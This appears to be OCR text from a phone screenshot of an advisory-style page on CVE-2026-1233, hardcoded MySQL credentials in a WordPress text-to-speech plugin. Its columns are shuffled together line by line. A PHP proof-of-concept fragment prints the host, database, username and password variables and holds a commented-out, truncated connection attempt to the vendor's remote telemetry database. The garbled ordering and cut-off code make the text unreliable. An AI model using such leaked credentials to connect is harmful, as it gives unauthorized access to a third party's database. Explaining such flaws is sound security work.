
-
echo
"Host: 
$hostn
"
;
What is CVE-2026-1233?
-
echo
"Database: 
$dbnamen
"
;
-
Overview of the vulnerability
echo
"Username: 
$usernamen
"
;
-
echo
"Password: 
$passwordn
"
;
-
CVE-2026-1233 is a security
-
vulnerability in the Text to Speech
// Optional: Demonstrate a connection attempt
-
/*

for WP plugin by Mementor,
-
$mysqli = new mysqli($host, $username, $passwo
affecting versions up to and
-
if ($mysqli->connect_error) {

-
including 1.9.8. It involves
    die('Connection failed: ' . $mysqli->conne
-
} else {

hardcoded MySQL database
-
    echo "nSUCCESS: Connected to remote databa
credentials that allow
-
    $mysqli->close();

-
unauthenticated attackers to
}

-
access the vendor’s telemetry
*/
-
?>
database.
-
-
How does this vulnerability
-
work?
-